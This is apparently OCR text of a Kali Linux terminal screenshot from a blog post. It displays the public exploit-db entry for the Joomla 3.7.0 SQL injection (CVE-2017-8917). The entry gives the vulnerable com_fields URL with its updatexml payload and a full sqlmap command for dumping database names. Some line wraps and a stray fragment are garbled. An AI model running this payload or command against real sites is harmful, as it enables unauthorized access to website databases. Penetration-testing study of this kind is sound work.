 文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali:/home/shy/joomscan# cat /usr/share/exploitdb/exploits/php/webapps/42033.
txt
# Exploit Title: Joomla 3.7.0 - Sql Injection
# Date: 05-19-2017
# Exploit Author: Mateus Lino
# Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-
7.html
# Vendor Homepage: https://www.joomla.org/
# Version: = 3.7.0
# Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
# CVE : - CVE-2017-8917
URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=mo
dal&list[fullordering]=updatexml%27
Using Sqlmap:
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&l
ist[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs
rdering]
https://blog.csdn.net/qq_32393893